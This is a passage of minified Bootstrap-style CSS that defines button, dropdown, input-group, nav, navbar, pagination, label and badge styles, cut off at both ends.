.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 